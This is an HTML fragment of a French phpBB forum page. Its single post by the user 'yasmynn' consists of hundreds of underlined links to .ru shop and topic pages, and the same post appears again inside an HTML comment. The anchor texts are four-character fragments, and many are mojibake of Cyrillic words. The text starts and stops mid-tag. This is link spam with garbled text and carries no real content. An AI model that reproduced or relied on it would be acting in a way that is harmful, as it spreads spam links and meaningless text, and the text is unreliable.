href="http://mammasdarling.ru/shop/53627" target="_blank" class="postlink">Ð¾Ð³Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/158847" target="_blank" class="postlink">Perf</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612404" target="_blank" class="postlink">Lanz</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153487" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð¿</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/58" target="_blank" class="postlink">Chir</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/58" target="_blank" class="postlink">Germ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/81843" target="_blank" class="postlink">Ñ‚ÐµÐºÑ</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/11991" target="_blank" class="postlink">Slin</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/54079" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/23552" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11004" target="_blank" class="postlink">ÐºÐ°Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/11424" target="_blank" class="postlink">Danc</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/81878" target="_blank" class="postlink">Pilo</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/24019" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/79585" target="_blank" class="postlink">Ð°Ð´Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/12129" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/22162" target="_blank" class="postlink">ARIC</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/9859" target="_blank" class="postlink">Bork</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/53357" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/79943" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/101568" target="_blank" class="postlink">Ñ„Ñ€ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/146885" target="_blank" class="postlink">http</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150535" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30359" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/50647" target="_blank" class="postlink">Ð“Ð¾Ð³Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578206" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585093" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/199764" target="_blank" class="postlink">Ð‘Ð¾Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/203638" target="_blank" class="postlink">Ð›ÑƒÐ³Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579447" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/683597" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165020" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165058" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1024620" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/152998" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/152930" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/69727" target="_blank" class="postlink">Cape</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/478453" target="_blank" class="postlink">Ð¾ÑÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/345102" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/120952" target="_blank" class="postlink">Deal</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/127294" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/23259" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/63646" target="_blank" class="postlink">Stro</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/228560" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/445644" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/518140" target="_blank" class="postlink">Ð—Ð°Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/124949" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/32323" target="_blank" class="postlink">Este</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/67859" target="_blank" class="postlink">Erik</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/317668" target="_blank" class="postlink">ÐºÐ¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/417970" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13505" target="_blank" class="postlink">Ð”ÑŽÐ²Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1044055" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1057594" target="_blank" class="postlink">ÐÐ°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1065924" target="_blank" class="postlink">Ð Ð°Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1691858" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/122105" target="_blank" class="postlink">Lost</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120360" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1230451" target="_blank" class="postlink">Kami</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1029343" target="_blank" class="postlink">ÐœÐ°Ð·Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063217" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1352067" target="_blank" class="postlink">Emer</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1390137" target="_blank" class="postlink">Gold</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1417601" target="_blank" class="postlink">Resp</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1198864" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1222524" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/4204" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/203122" target="_blank" class="postlink">Ð’Ð¸Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/103594" target="_blank" class="postlink">Zver</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/14047" target="_blank" class="postlink">wwwt</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/45520" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/166285" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/62621" target="_blank" class="postlink">Ð“Ð¸Ð½Ð·</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/62" target="_blank" class="postlink">CMK-</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/449853" target="_blank" class="postlink">Adob</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/80205" target="_blank" class="postlink">ÐÐºÐ¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82003" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/82736" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/483944" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/494757" target="_blank" class="postlink">Gost</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/183693" target="_blank" class="postlink">Ð¨Ð¼ÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/614441" target="_blank" class="postlink">Ð¡Ñ‹Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/226679" target="_blank" class="postlink">Ð”Ñ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/247703" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/386868" target="_blank" class="postlink">Mone</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/405836" target="_blank" class="postlink">Shel</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/450616" target="_blank" class="postlink">Ð”Ð¾Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/471026" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1739"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1739"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1739&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1739"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juin 17, 2025 5:03 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1739&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/58" target="_blank" class="postlink">Ð²ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/58" target="_blank" class="postlink">131.9</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/229750" target="_blank" class="postlink">Erle</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/128728" target="_blank" class="postlink">Dean</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129073" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/282614" target="_blank" class="postlink">Delp</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/267024" target="_blank" class="postlink">ÐŸÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/15708" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/164823" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/66332" target="_blank" class="postlink">ÑÐºÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/101267" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/136047" target="_blank" class="postlink">Kara</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/171921" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/135835" target="_blank" class="postlink">ÐžÐ±Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/109857" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/81159" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/130520" target="_blank" class="postlink">Ties</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/130653" target="_blank" class="postlink">Danz</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/297707" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/288116" target="_blank" class="postlink">Ð Ð¸Ð½Ð¿</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/277514" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/293272" target="_blank" class="postlink">Thom</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/248821" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/267553" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/292673" target="_blank" class="postlink">Plat</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/137142" target="_blank" class="postlink">Ione</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/137907" target="_blank" class="postlink">Kera</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/122855" target="_blank" class="postlink">ANNE</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/264288" target="_blank" class="postlink">Eric</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/283958" target="_blank" class="postlink">Ð’Ð£Ð—Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/66474" target="_blank" class="postlink">LSDS</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/293028" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/478080" target="_blank" class="postlink">ÐÐµÐ´Ð±</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/253753" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/17413" target="_blank" class="postlink">Ð¡Ð¸Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/81995" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/263625" target="_blank" class="postlink">ÑÐµÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/406097" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/248903" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/256798" target="_blank" class="postlink">Luan</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/230551" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/292180" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/246532" target="_blank" class="postlink">Ñ„Ð°ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/17553" target="_blank" class="postlink">Rexo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/12098" target="_blank" class="postlink">OZON</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/64352" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/47036" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/40552" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/109073" target="_blank" class="postlink">Pope</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/179499" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/25901" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/156046" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/80132" target="_blank" class="postlink">Ð“Ð¾Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/46435" target="_blank" class="postlink">Ð˜ÐŸ,Ðœ</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/106307" target="_blank" class="postlink">Ð²Ñ€ÐµÐ¼</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/132640" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/79730" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/133606" target="_blank" class="postlink">Tura</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/280752" target="_blank" class="postlink">Ð‘Ð¾ÑÑ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/231189" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/278434" target="_blank" class="postlink">ÐŸÐ¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/229351" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/239536" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/277414" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/260800" target="_blank" class="postlink">Gust</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/187671" target="_blank" class="postlink">Ð¨Ð¸Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/479432" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140123" target="_blank" class="postlink">Push</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/140248" target="_blank" class="postlink">Flow</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/179507" target="_blank" class="postlink">ÑÑ‚Ð°Ð¿</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/28092" target="_blank" class="postlink">ÑÑ‚Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/33405" target="_blank" class="postlink">Jake</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/27182" target="_blank" class="postlink">Lite</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/231017" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/26709" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/180704" target="_blank" class="postlink">Ð¢Ñ€Ð¾Ñˆ</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/161997" target="_blank" class="postlink">Hero</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/169869" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/26713" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/133484" target="_blank" class="postlink">Semp</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/155550" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/197119" target="_blank" class="postlink">Ñ‚ÐµÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/143718" target="_blank" class="postlink">T6YÐš</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/246385" target="_blank" class="postlink">Ñ€Ð°ÑÑ</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/58" target="_blank" class="postlink">ÑÐ¾Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/254449" target="_blank" class="postlink">Rumi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/198446" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/253662" target="_blank" class="postlink">Rodn</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/143599" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/252715" target="_blank" class="postlink">Alan</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/155659" target="_blank" class="postlink">tapa</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/240012" target="_blank" class="postlink">Ð–Ð¸Ð²Ñ‹</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/155787" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/132795" target="_blank" class="postlink">Lori</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/124240" target="_blank" class="postlink">Whol</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/284674" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/240544" target="_blank" class="postlink">Ð˜Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/263877" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/181336" target="_blank" class="postlink">Xavi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/80019" target="_blank" class="postlink">GONZ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/67890" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/65994" target="_blank" class="postlink">ÐÐ±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/69333" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/55440" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/46113" target="_blank" class="postlink">Vive</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/101499" target="_blank" class="postlink">LiPo</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/81548" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/71991" target="_blank" class="postlink">Wins</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/65510" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/51274" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/166228" target="_blank" class="postlink">ÑÐ¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/169792" target="_blank" class="postlink">Mome</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/128143" target="_blank" class="postlink">Pers</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/169662" target="_blank" class="postlink">Days</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1152048" target="_blank" class="postlink">1950</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/95405" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/268888" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154398" target="_blank" class="postlink">Orga</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451405" target="_blank" class="postlink">Vest</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99224" target="_blank" class="postlink">SAMS</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/11490" target="_blank" class="postlink">ÑÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/21055" target="_blank" class="postlink">Marv</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/81106" target="_blank" class="postlink">1002</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/18085" target="_blank" class="postlink">Ð§Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/22005" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ‹</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/95531" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/18309" target="_blank" class="postlink">ESFW</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46245" target="_blank" class="postlink">Best</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/195155" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/53627" target="_blank" class="postlink">Ð¾Ð³Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/158847" target="_blank" class="postlink">Perf</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612404" target="_blank" class="postlink">Lanz</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153487" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð¿</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/58" target="_blank" class="postlink">Chir</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/58" target="_blank" 